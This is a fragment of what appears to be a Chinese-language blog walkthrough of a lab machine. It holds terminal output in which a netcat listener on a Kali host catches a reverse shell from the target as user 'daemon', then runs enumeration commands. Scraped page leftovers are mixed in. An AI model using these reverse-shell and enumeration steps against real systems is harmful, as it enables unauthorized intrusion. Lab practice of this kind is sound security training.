 hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@kali:~/Desktop/dayurebot# nv -nlvp 1234
bash: nv: 未找到命令
root@kali:~/Desktop/dayurebot# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.124] 60361
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Lin
ux
 16:43:35 up  2:33,  0 users,  load average: 0.00, 0.18, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
$
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ whoami
daemon
$ pwd
/
$ ls -la
total 84
drwxr-xr-x 22 root root  4096 Sep 16  2015 .
drwxr-xr-x 22 root root  4096 Sep 16  2015 ..
drwxr-xr-x  2 root root  4096 Sep 16  2015 bin
drwxr-xr-x  3 root root  4096 Nov 13  2015 boot
drwxr-xr-x 13 root root  3820 Jan 20 14:10 dev
drwxr-xr-x 77 root root  4096 Jan 20 14:10 etc
drwxr-xr-x  3 root root  4096 Nov 13  2015 home
lrwxrwxrwx  1 root root    33 Jun 24  2015 initrd.img -> boot/initrd.img-3.13.0-55-generic
drwxr-xr-x 16 root root  4096 Jun 24  2015 lib
drwxr-xr-x  2 root root  4096 Jun 24  2015 lib64
drwx------  2 root root 16384 Jun 24  2015 lost+found
drwxr-xr-x  2 root root  4096 Jun 24  2015 media
drwxr-xr-x  4 root root  4096 Nov 13  2015 mnt
drwxr-xr-x  3 root root  4096 Sep 16  2015 opt
dr-xr-xr-x 85 root root     0 Jan 20 06:10 proc
drwx------  3 root root  4096 Nov 13  2015 root
restart-vm-
tools
mount-
shared-
folders
dayurebot
192.168.56.124/wp-content/
Most Visited
Getting Started
大余安全
https://blog.csdn.net/qq_34801745